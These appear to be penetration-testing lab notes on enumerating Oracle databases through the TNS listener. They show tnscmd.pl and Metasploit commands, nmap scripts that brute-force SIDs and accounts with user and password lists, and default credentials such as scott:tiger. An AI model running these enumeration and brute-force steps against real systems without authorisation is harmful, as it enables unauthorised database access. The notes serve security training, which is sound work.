 When enumerating Oracle, the first step is to talk to the TNS-Listener that usually resides on the default port
(1521/TCP).
$ ./tnscmd.pl status -h 192.168.0.2
sending (CONNECT_DATA=(COMMAND=status)) to 192.168.0.2:1521
writing 89 bytes
reading
. .......6.........E.
...........O........(DESCRIPTION=(TMP=)(VSNNUM=153093376)(ERR=0)(ALIAS=LISTENER)(SECURITY=OFF)
(VERSION=TNSLSNR for 32-bit Windows: Version 10.2.0.5.0 - Production)(START_DATE=30-MAY-2007
02:00:25)
In the above example we have discovered an Oracle 10g database. Once we have access to the listener the next step
is to enumerate the SID.
There are a number of tools (Kali, Nmap Scripts) to brute force the SID which once you have, the next step is account
enumeration. Review the default username and passwords.
Derivation of version and patch information from hosts running Oracle software.
nmap x.x.x.x -Pn -n --open -p1521 --script=oracle-sid-brute --script oracle-enum-users --script-
args oracle-enum-users.sid=ORCL,userdb=orausers.txt
TNS listener on TCP 1521 (sometimes 1526,1541).
msf > use auxiliary/admin/oracle/tnscmd
Or use tnscmd.pl (stored under /Files and Software - remember to take for CREST lab)
perl tnscmd.pl -h 192.168.0.13 (default command = ping)
perl tnscmd.pl version -h 192.168.0.13 -- VSNNUM=186647040
VSNNUM=135294976 – Conduct Decimal to HEX conversion (Windows Calc Programmer setting) - 810 7000 hence
version 8.1.7 (seem to ignore the 0's.. as it is 8107000 and is book is written as 08107000)
[oracle@DCG023 8828328]$ opatch lsinventory
perl tnscmd.pl status -h 192.168.0.13
Better approach is NSE script: nmap --script=oracle-sid-brute -p 1521 x.x.x.x - which returns correctly version is
Oracle XE (Express Edition)
| oracle-sid-brute:
|_ XE
...then having got the SID:
nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=XE 192.168.0.13 - this will check common
account, specify your own list as below.
nmap --script oracle-brute -p 1521 --script-args oracle-
brute.sid=XE,userdb=/root/user.txt,passdb=/root/pass.txt 192.168.0.13
Default Oracle accounts.
perfstat:perfstat => Valid credentials
| scott:tiger => Valid credentials (Source)
Oracle Database installs with several default database user accounts.
Upon successful installation of the database, the Database Configuration Assistant automatically locks and expires
most default database user accounts. However, if you performed a manual installation, then no default database
users are locked upon successful installation of the database server. Or, if you have upgraded from a previous
release of Oracle Database, you may have default accounts from earlier releases.
 